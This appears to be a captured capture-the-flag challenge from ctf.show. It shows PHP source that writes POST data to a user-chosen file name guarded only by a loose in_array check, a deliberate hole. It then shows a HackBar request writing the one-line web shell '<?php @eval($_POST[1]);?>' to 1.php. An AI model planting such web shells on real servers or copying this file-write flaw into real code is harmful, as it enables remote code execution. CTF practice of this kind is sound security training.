 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://d2d08a43-8d84-42e8-8a6c-6f3d642dbc27.challenge.ctf.show/?n=1.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY H
Body Name
content=<?php @eval($_POST[1]);?> sec-c
Name